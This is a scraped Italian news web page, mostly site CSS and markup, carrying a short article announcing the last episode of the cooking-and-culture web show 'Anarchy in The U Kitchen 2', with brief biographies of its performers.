.td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_67 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000}.tdi_67 .td-post-category{letter-spacing:0px!important}.tdi_67 .td-editor-date,.tdi_67 .td-editor-date .td-post-author-name,.tdi_67 .td-module-comments a{letter-spacing:0px!important}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_67 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.italynews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Ricerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.italynews.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutte le notizie in ITALIA" class="entry-crumb" href="https://www.italynews.it/pagina/attualita">ITALIA</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutte le notizie in COSTUME &amp;amp; SOCIETÀ" class="entry-crumb" href="https://www.italynews.it/pagina/attualita/costume-societa">COSTUME &amp; SOCIETÀ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ultima puntata di Anarchy in The U Kitchen &#8220;2&#8221;</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-96642" class="post-96642 post type-post status-publish format-standard has-post-thumbnail category-costume-societa category-cucinare category-cultura category-musica-spettacolo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.italynews.it/pagina/attualita">ITALIA</a></li><li class="entry-category"><a  href="https://www.italynews.it/pagina/attualita/costume-societa">COSTUME &amp; SOCIETÀ</a></li><li class="entry-category"><a  href="https://www.italynews.it/pagina/ambiente-cultura/cultura">CULTURA</a></li><li class="entry-category"><a  href="https://www.italynews.it/pagina/ambiente-cultura/cultura/cucinare">Cucinare</a></li><li class="entry-category"><a  href="https://www.italynews.it/pagina/ambiente-cultura">AMBIENTE &amp; CULTURA</a></li><li class="entry-category"><a  href="https://www.italynews.it/pagina/ambiente-cultura/cultura/spettacolo">SPETTACOLO</a></li><li class="entry-category"><a  href="https://www.italynews.it/pagina/ambiente-cultura/cultura/spettacolo/musica-spettacolo">Musica</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ultima puntata di Anarchy in The U Kitchen &#8220;2&#8221;</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">da</div> <a href="https://www.italynews.it/author/cignoni">Luigi Cignoni, writer and italynews.it editorial director</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-14T22:11:50+01:00" >14 Gennaio 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.italynews.it/ambiente-cultura/cultura/2021/01/14/ultima-puntata-di-anarchy-in-the-u-kitchen-2-96642.html#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-96642">1186</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="166" height="240" class="entry-thumb" src="https://www.italynews.it/wp-content/uploads/2021/01/6.jpg" alt="" title="6"/></div>
            <!-- content --><p>Sabato 16 gennaio alle ore 15, sulle pagine social del Teatro Villa Pamphilj, ultimo appuntamento della seconda edizione di Anarchy in The U Kitchen, l&#8217;innovativo ed esclusivo format di &#8220;cucina &#038; cultura.<br />
Lo spirito punk della protagonista (e ideatrice) Anna Maria Piccoli torna tra i fornelli a caccia di consolazione, apre frigoriferi, dispense e portafogli vuoti e serve in tavola piccole prelibatezze fatte di niente, vettori naturali di aggregazione e felicità: polpette.<br />
Polpette di pane, di ceci, di riso, di carne, mischiate a storie e parole, alla letteratura, alla poesia, al cinema, alla musica &#8211; con cui Carlo Amato (Tetes de Bois) condisce ogni ricetta &#8211; e ai molti amici ospiti che danno sapore al tutto.<br />
In questa ultima puntata, la nostra &#8221; chef-mediterranean-punk&#8221; preparerà Polpette di Melanzane. Con le musiche di Carlo Amato e Alessandro D&#8217;Alessandro all&#8217;organetto e le parole di Valeriano Solfiti.<br />
&#8220;Le cose cambieranno, prima o poi. Torneranno le melanzane, blu come il mare della Marsiglia di Izzo nei giorni di temporale, esotiche, magiche, velenose, certamente afrodisiache, passione di Dumas padre, profumo d&#8217;estate. Torneremo ad essere affamati e sazi di baci come Shakespeare.&#8221; Anna Maria Piccoli<br />
Tra le espressioni più rilevanti della nuova leva musicale italiana, musicista e organettista, Alessandro D&#8217;Alessandro è impegnato soprattutto nella contaminazione del suo strumento con stili e armonie non solo di matrice etnica, anche attraverso l&#8217;utilizzo dell&#8217;elettronica. Per quanto ancora giovane ha un curriculum da veterano e ha collaborato con molti artisti, fra cui Sergio Cammariere, Petra Magoni, Daniele Sepe, Neri Marcorè, Daniele Di Bonaventura, Gigliola Cinquetti, Peppe Voltarelli, Maria Pia De Vito, David Riondino, Elena Ledda, Angelo Branduardi, Franco Battiato, Gabriele Mirabassi, Lucilla Galeazzi, Pino Marino, Peppe Barra, Edoardo De Angelis, Tetes de Bois, Fausto Mesolella, Canio Loguercio. È solista e coordinatore dell&#8217;Orchestra Bottoni, una big band formata per lo più da organetti.<br />
Valeriano Solfiti, attore, regista, drammaturgo e formatore è nato a Roma nel 1976. Studia alla scuola Teatro Azione a si specializza attraverso una serie di laboratori professionali (tra cui Vacis, Curino, Allegri, Arcuri) e nel corso della sua carriera si occupa di teatro, radiodrammi, televisione e cinema.<br />
Con la compagnia Malalingua ha portato avanti una serie di progetti tra cui  &#8220;Viva l&#8217;Italia &#8211; l&#8217;Italia che non muore&#8221;, &#8220;55 minuti e 20 secondi&#8221; e il format &#8220;Science Fiction &#8211; la scienza a teatro&#8221;. Nel 2019, è stato selezionato al Roma Fringe Festival, con lo spettacolo &#8220;Il Sogno di Gagarin&#8221;.<br />
Per oltre un decennio ha girato l&#8217;Italia portando in scena &#8220;Garrincha &#8211; l&#8217;angelo dalle gambe storte&#8221; e dal 2013 collabora alla programmazione della stagione di prosa del Teatro Villa Pamphilj. E&#8217; attivo sul fronte della formazione teatrale rivolta sia agli adolescenti che agli adulti non professionisti e dal 2015 è impegnato nella regia del laboratorio integrato &#8220;Bottega teatrale&#8221; che coinvolge persone con disabilità.<br />
Anna Maria Piccoli è un personaggio poliedrico, trasgressiva bassista punk e performer nei favolosi anni &#8217;80, ha trascorso tutta la sua vita professionale ad organizzare spettacoli e a fiancheggiare artisti di ogni genere e livello. La sua grande passione è fare frittate e polpette, non importa dove e con cosa.  </p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.italynews.it/ambiente-cultura/cultura/2021/01/14/ultima-puntata-di-anarchy-in-the-u-kitchen-2-96642.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit 